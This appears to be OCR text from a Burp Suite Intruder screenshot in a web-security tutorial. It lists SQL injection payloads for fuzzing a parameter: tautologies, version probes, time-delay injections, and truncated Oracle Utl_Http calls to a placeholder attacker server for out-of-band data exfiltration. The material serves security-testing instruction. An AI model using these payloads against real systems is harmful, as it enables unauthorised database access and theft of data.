 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for
each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 45
Payload type: Custom iterator Request count: 90
? Payload Options [Custom iterator]
This payload type lets you configure multiple lists of items, and generate payloads using all permutations of items in the lists.
Position: 1 Clear all
List items for position 1 (45)
Paste
Load ...
Remove
Clear
'
'--
' or 1=1--
1 or 1=1--
' or 1 in (@@version)--
1 or 1 in (@@version)--
'; waitfor delay '0:30:0'--
1; waitfor delay '0:30:0'--
'||Utl_Http.request('http://<yourservernam...
1||Utl_Http.request('http://<yourservernam
Add Enter a new item
Add from list ...
Separator for position 1